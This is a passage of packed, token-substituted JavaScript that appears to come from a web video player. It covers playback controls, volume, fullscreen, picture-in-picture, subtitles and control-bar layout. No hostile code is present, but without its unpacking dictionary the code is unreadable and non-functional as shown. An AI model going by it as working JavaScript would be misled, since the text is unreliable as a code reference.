j=0;j<o.8s.Q;j++){if(o.8s[j]==x[i].eJ){2E=H}}}}if(!2E){o.8f[i]=I(x[i].6R)?o.P.Fk(x[i].6R):i;if(I(v.bS)){if(v.bS==o.8f[i]){o.7y=i;1G.n0=i}}}}}}}E rE(){if(!2m){B x=1G.oj;B y=1G.n0;if(y>-1){if(I(x[y].eJ)){if(o.8s.Q>0){if(o.8s[o.3a]!=x[y].eJ){V(B i=0;i<x.Q;i++){if(x[i].6R==x[y].6R&&x[i].eJ==o.8s[o.3a]){1G.n0=i;y=i;1h}}}}}o.7y=y;1p("8o TD",o.7y);o.R.td(o.7y)}}};E 4S(){if(6k){L 6h?o.3B.Y():0}F{L 1g.eP}};E 4c(){B x=1g.1n;if(6k&&6h){x=o.3B.1n()}if(I(v.4J)){x=v.4J}L x!=TE&&!rD(x)?x:0}G.2D=E(){B p=H;if(4z&&!rB){if(!a4){de(H)}1G.Fn()}if(6k&&!6h){mV(H);p=J}if(8t){if(!ro){rA()}ws.1A();p=J}if(1g.C.1d=="-TF"){G.eL()}p?iJ():\'\'};B TG;E iJ(){if(19!="1N"){B pp=1g.1A();if(pp!==1S){pp.bh(E(){}).2J(E(2f){1p("TH",2f.9M);if(2f.9M.K(\'c4\')==-1&&2f.9M.K(\'TI by\')==-1){if(v.rz==1){1p(\'TB\');o.U.5b();1g.1U=0;B rw=1g.1A();if(rw){rw.bh(E(){}).2J(E(e){1p("TJ",e.9M);if(o.1k.tv&&(4z||6k)){}F{o.R.2V();o.U.8j();js("TL")}})}}F{o.R.2V();o.U.8j()}}})}}}G.kv=E(){if(o.5t||o.1Y){if(o.8J){cZ()}if(!o.ha&&o.1k.2k&&o.1k.3D){if(!1g.3y){1g.3y=H;la=H}O(1g,{"1i":"2h","Z":-4b,"1d":-4b});ax=4S();if(!8t){1g.1A()}if(ax==0&&o.2z>0){hS=o.2z}}}};G.eL=E(){if(!o.ha&&(o.1k.2k||o.1k.3D)){O(1g,{"1i":"nZ","Z":0,"1d":0});if(I(v.e8)){2A()}if(la){!o.3y?1g.3y=J:\'\';la=J}if(hS>0){o.2z=hS;hS=0}ax=-1}};G.2V=E(){1p(\'7R\');4k()};E 4k(){if(8t){ws.4k()}F{1g.4k()}};G.cL=E(){!1g.7R?2V():iJ()};G.3N=E(x){if(6k&&6h){o.3B.47(x)}F{if(4z){if(v.TN==1&&x>0&&oK()){eO=1G.hD;1G.Fe=0}}1g.eP=x}};G.5b=E(){1g.3y=H};G.5W=E(){1g.3y=J;if(o.2j=="1G"&&o.1k.54&&v.1Y==1){if(!I(o.Fa)){jL=H;1g.4k();1B(E(){1g.1A();jL=J},10);o.Fa=H}}};G.3X=E(x){1g.1U=x};G.EP=E(){if(o.Es!=1g){B c4;B 8O;if(o.jx[1g]){c4=o.jx[1g];8O=o.rq[1g]}F{1O.jH=1O.jH||1O.TO;if(I(1O.jH)){3l{8O=1w jH();c4=8O.TP(1g);o.jx[1g]=c4;o.rq[1g]=8O}2J(e){1p(e)}}}if(8O){B iE=8O.TQ();iE.iE.5j=v.Ew;c4.EO(iE);iE.EO(8O.TS);o.qV=H;o.Es=1g}}};G.k0=E(){L!1g.7R};G.5M=E(){L v.5p==1||8t?H:o.5p};G.9h=E(){L 1g};G.pc=E(){3S(1g,{\'R\':\'1\'});L H};G.4i=E(){3S(1g,{\'4i\':\'8F\'});if(4z&&!a4){de(J)}if(6k&&!6h){mV(J)}};G.6z=E(){B 6O="7p";if(1g.7R){6O="7R"}if(1g.8c){6O="8c"}L 6O};G.p5=E(x,y){2m=x;y.1M(1g);1F=y;if(x){if(v.2m.e9!=1){1g.3y=H}F{if(!o.3y){1g.3y=J}}kY();if(o.2q.Q>0){if(4z){j0=o.3a;1G.h4=0;1G.hD=0}}}F{if(!o.3y&&v.2m.e9!=1){1g.3y=J}1g.1U=v.1U;oW();if(o.2q.Q>0){if(4z){1G.h4=-1;if(j0>-1){j0<1G.bn.Q?1G.oz=j0:\'\'}}}}};G.Y=E(){L 4S()};G.1n=E(){L 4c()};G.9z=E(){B x=0;if(1g.8i){if(1g.8i.Q>0){B y=4S();V(B i=0;i<1g.8i.Q;i++){if((y>=1g.8i.1C(i)||y>=1g.8i.1C(i)-1m)&&y<=1g.8i.4J(i)){x=1g.8i.4J(i)}}x==0?x=1g.8i.4J(1g.8i.Q-1):\'\'}}if(I(v.4J)){x>v.4J?x=v.4J:\'\'}L x};G.2x=E(){L oK()};E oK(){B x=J;if(4z){if(a4){x=1G.Ef}}F if(6k){if(6h){x=o.3B.2x()}}L x}G.3G=E(){L{"X":1g.kJ,"1b":1g.ek}};G.2T=E(x){x=x.1Z(/\\(5n\\)/g,2B.5n());19=x;o.ao!=2?o.ao=J:\'\';if(6k){if(6h){o.3B.c4(x)}}F if(4z){4z&&1G?1G.9d():\'\';de(H);ov()}F{3S(1g,{\'2T\':x,\'3w\':0});oe();4k()}};E oe(){if(o.1k.7o){B y=1g.er;if(y){V(B i=0;i<y.Q;i++){y[i].hB="RV"}}y=1g.oj;if(y){V(i=0;i<y.Q;i++){y[i].RX=(i==0?1:0)}}if(1O.RY){1g.1v(\'RZ\',E(1c){o.5J=1c.S0=="S1";!2m?o.U.iH():\'\'});1g.1v(\'S2\',E(1c){})}}ov()}G.5J=E(){1g.S4()};G.91=E(){cZ()};E ov(){if(o.1k.3D){if(I(1g.S5)&&!o.1k.7J){o.91=H}if(1Q.S6&&!1g.S7){o.91=H}}}E cZ(){if(o.1k.7o){if(1g.S8==="kt-in-kt"){1g.EE("bA");o.8J=J}F{1g.EE("kt-in-kt");o.8J=H}}F{if(!1Q.S9){2l(\'1g.Sa().bh(p => {o.8J = H;}).2J(2f => {o.8J = J;});\')}F{2l(\'1Q.Sb().bh(ok =>{o.8J = J;}).2J(2f => {});\')}}};E ot(){o.8J=H};E oq(){o.8J=J};G.EA=E(x){if(6h){o.3B.oG(x)}};G.Ey=E(x){if(6h){if(1g.8i.Q>0){o.3B.S3(x)}}};G.RS=E(x){if(o.ws){o.ws.DZ(ws,x,-1)}};G.RJ=E(x){if(o.ws){o.ws.DZ(ws,-1,x)}};G.Fu=E(x){if(a4){B y=2L(x);if(x==1G.bn.Q){y=-1;1G.h4=-1}if(v.hy=="em"){1B(8G,4f);1G.hD=y}if(v.hy=="7A"){1p("8o 7A RB "+y);1G.oz=y}if(y==-1){o.3a=1G.nx}nE()}};G.nF=E(){L 1G};G.nG=E(){L 6h?o.3B.RC():J};G.9b=E(){L 9b()};E 9b(){B x=0;if(a4){if(1G.bn){x=1G.bn.Q}}L x}G.b7=E(){L b7()};G.ea=E(){ea()};E ea(){if(1g){if(v.nJ==1||v.5Q==1){if(v.RE==1||v.5Q==1){O(1g,{\'3E-nK\':\'5Q\'})}F{O(1g,{\'3E-nK\':\'Bd\'})}}F{O(1g,{\'3E-nK\':\'vD\'})}}}G.4X=E(){2A()};E 2A(){if(v.e8){4A(\'1H\',7B(v.e8).1Z(\'/\',\':\'))}}E b7(){B x=0;if(6h){x=o.3B.bn()}L x}G.Eh=E(x){if(a4){1G.n0=2L(x)}};G.g1=E(x,y){if(y=="1G"&&a4&&nL){nL.RA(x)}if(y=="3B"&&6h){o.3B.RI(x)}};G.eR=E(x){if(x){1g.RL=x}};G.p6=E(){B x=1g.RN;B y=[];V(B i=0;i<x.Q;i++){if(x[i].kD.kC()==\'9p\'){x[i].6D("dP",oO);y.2I(x[i])}}V(B i=0;i<y.Q;i++){1g.3g(y[i])}};G.Fd=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2w(\' or \');x=xx[0]}B 9p=1Q.1R(\'9p\');9p.5P(\'2T\',x);9p.5P(\'9c\',y);9p.5P(\'RO\',\'Fm\');9p.5P(\'hB\',\'Fo\');if(z){9p.5P(\'7k\',\'\')}1g.1M(9p);9p.1v("dP",oO)}};E oO(e){if(e.43.9c&&o.4M){V(B i=0;i<o.3e.Q;i++){if(o.3e[i]==e.43.9c){o.4M.9j(i)}}}};G.hx=E(){L 2f?2f:\'\'};G.44=E(){3F(o.Sz);4z&&1G?1G.9d():\'\';6k&&6h?o.3B.SF():\'\';8t&&ws?ws.2E():\'\';1g.6D(\'2f\',p9);1g.6D(\'8c\',8v);1g.6D(\'1A\',9v);1g.6D(\'4k\',cE);1g.6D(\'Eb\',b9);1g.6D(\'g9\',g2);1g.6D(\'nU\',gl);1g.6D(\'Dr\',b8);1g.6D(\'Dp\',cv);1g.6D(\'8k\',8G);1g.6D(\'Dc\',aG);1g.6D(\'D0\',ot);1g.6D(\'D5\',oq);1g.2T=\'\';if(1F.kD=="zI"){1F.oy.a2.3g(1g)}F{1F.3g(1g)}1g=1X}};B uG=E(){B b=[];B dR=[];B 5e=[];B 8k=J;B jY;B 8g=J;B 1f;B W;if(o.4x){o.4x.1l();o.4x=1X}B lQ;o.4W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1f.SP==1&&I(v.1f.gz)){v.1f.gz=v.1f.gz.1Z(/\\n/ig,\'\');o.4W=v.1f.gz.2w(",")}o.cA=o.4W.K(\'1\')>-1?o.4W.K(\'1\'):o.4W.K(1);o.9t==3?o.9t=o.cA:\'\';V(B i in o.5y){if(o.5y.2p(i)){!I(v.1f[i])?v.1f[i]=5:\'\';o[\'cH\'+i]=[\'+ \'+v.1f[i]+\'%\',\'&SQ; \'+v.1f[i]+\'%\',(o.5y[i]*1m+\'%\')]}}if(v.1u.da==1&&o.1k.54&&v.fs==1){v.1u.1l=0}B lv=J;B 8x=0;B mH=0;B eu=J;B vs=H;B gr;B bg=1w Bk();B 1f;B 6a=[];B oE=J;B oS=J;B j9=0;B b6=[];if(v.ee.1i=="R-2g"){v.ee.1i="R"}V(B y in v){if(v.2p(y)){if(y.K("9B")==0&&v[y]){!I(v[y].oV)?v[y].oV=v[y].6a:v[y].6a=v[y].oV;6a[v[y].6a]=y;if(v.ee.1i!="R"){if(v[y].1i=="R-2g"){b6.2I([y,v[y].6a]);oE=H}F{if(v[y].1i=="R"||v[y].1i==1S){oE?oS=H:\'\'}}}j9<v[y].6a?j9=v[y].6a:\'\'}}}if(oS){b6.E1(E(a,b){L a[1]-b[1]});V(B i=0;i<b6.Q;i++){6a[v[b6[i][0]].6a]=1X;v[b6[i][0]].6a=j9+1;j9++;6a[v[b6[i][0]].6a]=b6[i][0]}}if(v.1u.1l==1&&v.1u.cW==1){o.1u=1R("26");o.1K.1M(o.1u);O(o.1u,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':\'1m%\',\'1b\':\'1m%\',\'5I\':\'1d 0.3s 6y-5B\',\'4a-2U\':\'1N\'})}B 7e=1R("26");if(v.1u.1l==1&&v.1u.cW==1){o.1u.1M(7e)}F{o.1K.1M(7e)}O(7e,{\'1i\':\'2h\',\'Z\':0,\'2H\':0,\'X\':\'1m%\',\'1b\':v.1u.h});7e.fI=E(){!o.1k.2k?o.U.DU():\'\'};if(v.t6==1){3c(bg.c());3c(7e)}V(B i=1;i<6a.Q;i++){if(6a[i]){B y=6a[i];if(y){B 1e=v[y].1e;if(o.1k.2k){if(1e=="1U"&&v[y].dg=="4G"){}F{if(1e=="1U"&&v.SR==1&&o.1k.2k){v[y].g6=0}F{if(1e=="1U"||(1e=="29"&&v.SJ)){v[y].on=0}}}}if(v.t6==1){v[y].on=0}if(v[y].on==1){if(1e=="2C"||1e=="1U"){b[y]=1w xJ(y,1e);b[y].2A(b[y].s("w"))}F{b[y]=1w EX(y)}dR.2I(y);if(b[y].g("1e")=="1J"){if(b[y].s("1E")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].22("2n",J)}}F{b[y].22("2n",J)}}}if(b[y].g("1e")=="4o"){B lu=b[y].s("2Z");if(lu){if(lu.K("3n:")==0&&lu.K(",0/1")>0){B z=lu.2w(",");4A(z[0].1q(4))==0?b[y].bu(0):\'\'}if(ir([lu],"2P")){o.eU=H}}}b[y].22("1H",b[y].s("1H"))}}}}if(I(v.1f)){if(1L(8l)==\'E\'){1f=1w 8l("1f");v.1f.9P==1?1f.1o():1f.1l()}F{o.Sy=H}}if(I(v.W)){if(1L(8l)==\'E\'){W=1w 8l("W");if(I(o.W)){W.sZ(o.W);if(v.W.l4==0||!I(v.W.l4)){v.W.9P==0?W.1l():\'\'}F{W.1o()}}F{W.1l(1)}iM()}}lq();vz();2A(H);46();tc();vs=J;E GT(S){B x=0;B So=J;if(S){if(S.g("1e")==\'2C\'){x=5e.Z+S.s("3Y");if(5e.ex!=1X){}F{5e.ex=[]}}F{if(5e.ex!=1X){B b4=S.g("X")+S.s("4y")+S.s("3Y");if(gb(S)){b4=0}if(S.s("3i")==1&&!S.g("1o")){b4=0}if(S.s("9X")>0){b4=0}x=bg.g("w")-v.1u.mF*1-b4+S.g("X")/2+S.s("3Y");B i=0;5e.2g-=b4;V(i=0;i<5e.ex.Q;i++){B b3=b[5e.ex[i]];if(b3.s("9X")>0){O(b3.c(),{"Z":(b3.g("x0")-b4)})}F{O(b3.c(),{"Z":(b3.g("x")-b4)})}b3.22("x0",b3.g("x"))}5e.ex.2I(S.g("1a"));S.22(\'eI\',1)}F{if(S.s("3i")==1&&!S.g("1o")){if(S.g("1e")=="1U"){if(S.s("1l")==1&&S.s("g6")==1&&eu){8x+=S.g("X")+S.s("3Y")+S.s("4y");eu=J}}}F{if(S.s("9X")>0){x=5e.Z+S.s("3Y")+S.s("4y")}F{B 2E=J;if(S.g("1e")=="1U"){if(S.s("1l")==1&&S.s("g6")==1){if(!o.cr&&!o.8y){2E=H;eu=J}F{if(!eu){8x-=S.g("X")+S.s("3Y")+S.s("4y");eu=H}}}}if(gb(S)){2E=H}if(!2E){5e.Z+=S.g("X")/2+S.s("3Y");x=5e.Z;5e.Z+=S.g("X")/2+S.s("4y")}F{x=5e.Z}}}}}}L x};G.DJ=E(){lq()};G.zR=E(){lq()};E lq(){if(o.eU){1L DC==\'E\'?o.2P=1w DC():\'\'}}E vq(S){B X=o.29&&v.1u.iK==0?o.a6:o.3m;B 1b=o.4F;B az=0;if(S!=bg){az=X/2+S.s("3Y")-S.s("4y")}B cP=1b/2;B oI=S.g("X");B lx=S.g("1b");B 1i=S.s("1i");if(1i.K("8a")>-1){az=o.3m/2+S.s("3Y")-S.s("4y")}if(1i.K("1d")==0){cP=lx/2+(S.s("H3")*o.4F/1m)}if(1i.K("2H")==0){cP=o.4F-(S==bg?lx:lx/2)-(S.s("Hd")*o.4F/1m)}if(1i.K("2g")>-1){az=o.3m-oI/2+S.s("3Y")-S.s("4y")-(S.s("Si")*o.3m/1m)}if(1i.K("Z")>-1){az=oI/2+S.s("3Y")-S.s("4y")+(S.s("kg")*o.3m/1m)}if(1i=="cY"){az=-o.uO/2+(S.s("kg")*o.uO/1m)+S.s("3Y")-S.s("4y");cP=-o.nS/2-(S.s("Hd")*o.nS/1m)+(S.s("H3")*o.nS/1m)}if(1i.K("R")>-1){B cx=GT(S);az=(bg?(bg.c()?4U(bg.c().hT):0):0)+cx;if(1i=="R-2g"){az+=8x}if(v.1u.1i=="1d"){cP=v.1u.h/2-(v.cs<0?v.cs:0)}F{cP=1b-v.1u.h/2}}L{x:az,y:cP+S.s("8b")-S.s("cB")}}E 2A(8X){B w=o.29&&v.1u.iK==0?o.a6:o.3m;B h=o.4F;O(bg.c(),{\'1d\':(v.1u.1i=="1d"?0:o.4F-v.1u.h)-v.cs});bg.22("y0",(o.4F-v.1u.h-v.cs));if(v.1u.iK==0&&bg){O(bg.c(),{\'X\':w,\'Z\':0,\'2Q-Z\':0});bg.22("w",w);if(o.29){O(bg.c(),{\'Z\':\'50%\',\'2Q-Z\':-w/2})}}5e={"Z":v.1u.mF*1,"2g":(bg.g("w")-v.1u.mF*1)};B p4=J;if(!bg.g("1o")){bg.22("2n",H);p4=H}B 1a;V(B i=0;i<dR.Q;i++){1a=dR[i];if(b[1a]){B cc=vq(b[1a]);if(cc){if(b[1a].s("5G")=="1i"){if(I(o.6N[1a])){o.6N[1a].GP(b[1a].g("x0"),cc.x,b[1a].g("y0"),cc.y)}}b[1a].22("x0",cc.x);b[1a].22("y0",cc.y);if(b[1a].s("3i")==1&&!b[1a].g("1o")&&!8X){tC(b[1a])}F{O(b[1a].c(),{"1i":"2h","Z":b[1a].g("x0"),"1d":b[1a].g("y0")})}}}}if(p4){bg.22("2n",J)}8x=0;V(1a in b){if(b.2p(1a)){if(b[1a].s("1i")=="R-2g"&&b[1a].g("1e")!="2C"&&8x>-1){8x=5e.2g-5e.Z}if(b[1a].g("1e")=="2C"&&bg){B dG;if(b[1a].s("Sm")==1){dG=b[1a].s("w")}F{if(b[1a].s("1i").K("R")>-1){dG=5e.2g-5e.Z-b[1a].s("3Y")-b[1a].s("4y");O(b[1a].c(),{"Z":(4U(bg.c().hT)+5e.Z+b[1a].s("3Y")+dG/2)});8x=-1}F{dG=bg.g("w")-b[1a].s("3Y")-b[1a].s("4y");O(b[1a].c(),{"Z":(4U(bg.c().hT)+b[1a].s("3Y")+dG/2)})}}b[1a].22("x0",b[1a].g("x"));b[1a].2A(dG)}}}if(1f){iZ(1f)}if(W){iZ(W)}if(lv||o.29||mH!=8x){46()}}E tC(b){B Z=0;B 1d=0;if(b.s("1i").K("2g")>-1&&b.s("1i").K("R")==-1){Z=o.3m+b.g("X")+10}if(b.s("1i").K("Z")>-1){Z=-b.g("X")-10}if(b.s("1i").K("1d")>-1){1d=-b.g("1b")*2}if(b.s("1i").K("2H")>-1||b.s("1i").K("R")>-1){1d=o.4F+b.g("1b")+b.g("X")+10}if(Z>0){O(b.c(),{"Z":Z})}if(1d>0){O(b.c(),{"1d":1d})}}E iZ(x){B 1d=-4b;x.hY();B y=o.4F-v.1u.h*(x.s("1i").K("1d")>-1?1:2);if(x==W&&v.vV==1){y=o.4F}B iq=y-(o.29&&!o.1k.2k?(1m+x.s("ip")*1):x.s("ip"))-(x==W&&x.s("ip")*1==0?x.s("8b"):0);iq<1m?iq=1m:\'\';O(x.c(),{\'62-1b\':iq});x.co()?O(x.co(),{\'62-1b\':iq}):\'\';if(x.g("1o")){1d=o.4F/2-x.g("1b")/2+x.s("8b")-x.s("cB");if(x.s("1i").K("1d")>-1){1d=x.s("8b")-x.s("cB")}if(x.s("1i").K("2H")>-1){1d=o.4F-(v.1u.1i!=\'1d\'?v.1u.h:0)-x.g("1b")+x.s("8b")-x.s("cB")}1d<0?1d=0:\'\'}if(x.g("1a")=="1f"&&o.dS){B FR=o.3m-x.g("X")-x.s("4y");if(o.dS>FR){O(x.c(),{"1i":"2h","2g":x.s("4y"),"Z":"2x","1d":1d})}F{O(x.c(),{"1i":"2h","Z":o.dS,"2g":"2x","1d":(o.mi<1d?o.mi:1d)})}}F{if(x.s("1i").K("2g")>-1){O(x.c(),{"1i":"2h","2g":x.s("4y")-x.s("mK"),"Z":"2x","1d":1d})}F if(x.s("1i").K("Z")>-1){O(x.c(),{"1i":"2h","Z":x.s("3Y"),"2g":"2x","1d":1d})}F{if(x.g("1a")=="W"&&x.s("3z")==1){O(x.c(),{"1i":"2h","Z":o.3m/2-x.g("X")/2+x.s("3Y")/2-x.s("4y")/2,"1d":1d})}F{B l=o.3m/2-x.g("X")/2+x.s("3Y")-x.s("4y");O(x.c(),{"1i":"2h","Z":(l>0?l:0),"1d":1d})}}}x.9A()};G.eA=E(1a){B S=b[1a];B a=S.g("1e");if(a){B d=1w 7b();o.9F=d.9E();if(a&&a!=""){4O(S);a=="4k"?o.FU=1:\'\';a=="1A"?o.FU=0:\'\'}}};G.ob=E(z,x,y){V(B 1a in b){if(b.2p(1a)){if(b[1a].s(z)==x){b[1a].22(y?"6J":"3c")}}}};G.tz=E(x,s){B y=6Y(s,x);L y};E 4O(S,1D){o.jR=H;lQ=S;B a=S.g("1e");if(a=="1A"){o.U.2D();if(o.3y&&v.G0==1){o.U.5W();v.G0=0}if(v.1P.on==1&&v.1P.2G==1&&v.1P.og==1){7m(\'1A\',1)}}F{if(a=="4k"){o.md=0;o.U.2V();if(v.1P.on==1&&v.1P.2G==1&&v.1P.og==1){7m(\'1A\',0)}}if(a=="2E"){o.U.mg()}}if(a=="ox"){o.U.3N(0,J)}if(a=="29"){!o.4V?o.U.8e():\'\'}F{if(a=="oo"){o.U.8n()}}if(a=="2C"){B ld=o.P.1n();B lt=S.g("2v")*ld;if(v.4w>0){ld-=v.4w;lt=S.g("2v")*ld+v.4w}if(v.FJ>0){if(v.FJ/ld<=1-S.g("2v")){L}}o.U.3N(lt,H);if(o.3r){o.3r.ow(lt,ld);o.2z>0?o.2z=1S:\'\'}}if(a=="1U"){B x=S.g("2v");x<0.Sp?x=0:\'\';x>1?x=1:\'\';if(S.s("dg")=="4G"){x=4q(x*o.4W.6w(-1)[0]).v4(1);o.U.8N(x,1)}F{if(o.5o&&v.uH==1){3J.8L("tX",x);if(S.g("2v")>0||o.1k.7J||v.jC==0){3J.oc("iO")}F{3J.8L("iO",1)}}o.U.3X(x)}}if(a=="4Z"){if(o.5o&&!o.1k.7J&&v.jC==1){3J.8L("iO",1)}o.U.5b();if(v.1P.2G==1&&v.1P.FL==1){7m(\'4Z\',0)}}F{if(a=="9w"){if(o.5o){3J.oc("iO")}o.U.5W();if(v.1P.2G==1&&v.1P.FL==1){7m(\'4Z\',1)}}}if(a.K("Y")==0){S.Sr()?S.gN():S.On()}if(a=="nT"){o.P.vd()}if(a=="1H+"){o.P.db(0.1)}if(a=="1H-"){o.P.db(-0.1)}if(a=="1H"){o.P.db(0)}if(a=="5p"){4A("uz");S.22("vm",1);S.22("eG",1)}if(a=="2P"){js("2P");vU()}if(a=="1f"){o.dS=1S;if(1f){if(!1f.g("1o")){1f.1o()}F{1f.1l()}}}if(a=="W"){if(o.ec==a){L}if(I(v.W)){if(W.g("1o")){W.1l()}F{1B(E(){W.1o()},1m)}}}if(a=="7A"){o.R.bR()}if(a=="dH"){o.R.cD()}if(a=="4o"){if(S.s("f6")==1&&S.s("2Z")!=""){B x=4u(S.s("2Z"));if(o.ec==a+x){L}if(x.K(\'{Y}\')>-1){x=x.1Z(\'{Y}\',(I(o.3r)?o.3r.ac().t:o.P.Y()))}if(x.K(\'{3k}\')>-1){x=x.1Z(\'{3k}\',o.P.bc())}if(x.K(\'{1J}\')>-1){x=x.1Z(\'{1J}\',v.1J.1Z(/,/ig," "))}if(x=="5J"){o.P.ef()}if(x.K(\'7a\')==0){if(S.s("7a")>0){o.U.3N(S.s("7a"))}}if(x.K(\'Ss\')==0){if(o.e5){o.e5.St()}}if(x=="Su"){o.U.3N(S.s("kg")*o.P.1n()/1m);!o.1A?o.U.2D():\'\'}S.s("Gv")==1?o.U.2V():\'\';B y=x.2w(",");if(x.K("3n:")==0){B z=x.1q(4).2w(";");V(B i=0;i<z.Q;i++){y=z[i].2w(",");if(y.Q>1){if(y[0]==\'47\'){if(v.1P.2G==1&&v.1P.Sv==1){7m(\'47\',y[1]>0?1:0)}}4A(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?tN():\'\'}F{if(y[0]=="Gt"){B ss=4A(y[0]);if(ss){if(ss.K("2c")>-1){if(v.Sw==1){B 3U=1Q.1R(\'3U\');3U.5P(\'2T\',ss);O(3U,{1i:"o9",2g:(I(v.jA)?v.jA:20),2H:(I(v.jA)?v.jA:20),X:0,5I:"X 0.5s aU-OQ(.75,-0.5,0,1.75)"});3U.C.5i=Ge;1Q.a2.1M(3U);1B(E(){O(3U,{X:(I(v.G8)?v.G8:4t)})},1);3U.fI=E(){G.5c.3g(G)}}if(v.Sq==1){B a=1R("a");a.8S=ss;a.6f=y[0]+".jf";a.2v()}}}F{1p(y[0]+" 2f")}}F{4A(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1q(3))}F{2l(y[0].1q(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1c:")==0){vJ(x.1q(6),o.P.Y())}if(x.K("2P:")==0&&o.2P){o.2P.3n(x.1q(6))}if(x.K("vK:")==0&&o.5U){4A("vK",x.1q(7))}if(x.K("3A")==0||x.K("/")==0||x.K("?")==0||x.K("19:")==0){x.K("19:")==0?x=x.1q(4):\'\';1O.7X(x,S.s("FD"))}if(x.K("6f")==0){o.U.mn()}if(x=="3n:91"){o.P.cZ()}}if(x.K("1f#")>-1){if(1f){B si=x.1q(9).2w(",");if(1f.g("1o")&&1f.g("7X")==si[0]){o.dS=1S;o.mi=1S;1f.1l()}F{o.dS=S.g("x")-S.g("X")/2;o.mi=S.g("y")+S.g("h");V(B i=0;i<si.Q;i++){i==0?1f.1o():\'\';1f.7X(si[i])}W?W.FN():\'\'}}}if(x.K("1f:")>-1&&v.1f.Sn==1){if(!o.4x){o.4x=1w Sf()}if(v.1f.ej==1){if(1D=="6x"){o.4x.1o(x)}F{o.4x.he(x)}}F{if(!1D){o.4x.he(x)}}}if(x=="DT"){o.U.dX();o.va=0;S.22("3c");B bl=6Y("2Z","4D");if(bl){bl.22("3c")}}if(x=="4D"){S.6p("OK");S.s("jM")?1O.7H.8S=4u(S.s("jM")):\'\'}}}};G.1J=E(t){B y=J;V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1J"){if(b[x].s("B")==t||t=="1J"){if(b[x].s("1l")==1&&b[x].s("tD")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].22("2n",J)}F{b[x].22("2n",H)}b[x].6p(v[t])}}}}vS()};G.FT=E(){vS()};G.vR=E(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="4o"){if(b[x].s("1D")=="1E"){b[x].8C()}}}}};E vS(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="4o"){if(b[x].s("1D")=="1E"){b[x].Gs(H)}}}}}E vU(){if(I(o.2P)){o.2P.mT()}}G.FQ=E(){vU()};G.xt=E(){if(v.1J!=\'\'){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1J"){B y=J;if(!b[x].g("1o")){y=H;b[x].22("2n",H)}b[x].6p(v.1J);if(y){b[x].22("2n",J)}}}}}};G.vL=E(){vz()};E vz(){if(v.8r){if(1L(v.8r)=="3E"){V(B x in v.8r){if(v.8r.2p(x)){gO(x,v.8r[x])}}}}};G.GU=E(y,z){gO(y,z)};E gO(y,z){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="4o"&&b[x].s("1D")=="1E"){if(b[x].s("4l")==y){if(!b[x].g("1o")||b[x].s("3i")==1){b[x].22("Gz");b[x].22("2n",H)}b[x].gO(z)}}}}};G.4X=E(){2A()};G.H2=E(){2A(H)};G.vy=E(){iZ(1f)};G.hY=E(){iZ(W)};G.2D=E(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1A"){b[x].On()}}}o.aV?o.aV.1l():\'\';if(G.do()&&v.W.dM==1){G.bv()}o.1A=H;46()};G.2V=E(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="4k"||b[x].g("1e")=="2E"){b[x].gN()}}}if(W){if(v.W.E3==1&&!W.4I()){W.1o()}}o.1A=J;G.6Q();46();if(v.1u.1l==1&&v.1u.eM==1){jn(H)}};G.5b=E(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="4Z"){b[x].On()}G.3X(0)}}46()};G.5W=E(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="9w"){b[x].gN()}}}if(v.1U<0.1){v.1U=0.5;o.U.3X(v.1U)}F{G.3X(v.1U)}46()};G.3X=E(1U,y){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1U"){if(b[x].s("dg")!="4G"){b[x].6u(1U,1,(y=="no"?y:H))}}if(b[x].g("1e")=="4Z"){b[x].vF(1U)}}}46()};G.8e=E(){B bl=6Y("1e","29");if(bl){bl.On();bl.22("1H",bl.s("1H"))}46();lv?1B(46,4f):\'\';dQ()};G.8n=E(){B bl=6Y("1e","29");if(bl){bl.gN()}2A();3F(o.j6);46()};G.8v=E(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1A"){b[x].vn()}}}};G.ux=E(){46()};E 46(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")!="dD"){bq(b[x])}}}bq(bg);if(mH!=8x){mH=8x;2A()}if(v.1u.1l==1&&v.1u.cW==1){eS(!o.dO&&!o.5f&&!o.29&&o.1A&&v.1u.da!=1&&!o.4V)}};E jm(){B 1o=8g&&v.1u.gj==1;if(!o.1A&&v.1u.1l==1&&v.1u.eM==1){1o=J}if(1o){V(B x in b){if(b.2p(x)){if(b[x].g("1e")!="dD"){bq(b[x],J)}}}O(o.1K,{"6E":"7k"});o.lB=H;bq(bg,J);if(bg.g("1o")){gJ()}eS(J)}}E jn(){B 1l=o.1A&&v.1u.gj==1&&!o.3u;if(o.dB&&v.1u.Sl==1){1l=J}if(!o.1A&&v.1u.1l==1&&v.1u.eM==1){1l=H}if(1f){if(1f.g("1o")&&o.ve){1l=J}}if(o.4V){1l=J}if(1l){V(B x in b){if(b.2p(x)){if(b[x].g("1e")!="dD"){bq(b[x],H)}}}bq(bg,H);if(!bg.g("1o")){8g=H;o.P.vt();if(o.1A){O(o.1K,{"6E":"1N"});o.lB=J}}eS(H)}}E dQ(){if(v.1u.gj==1){if(v.1u.da==1&&!o.29&&!o.a7){}F{3F(o.j6);o.j6=6V(jn,((v.1u.8Z>0?v.1u.8Z:v.1u.ik)*2o))}}}E bq(S,cn){B 1l=J;B 1o=J;B 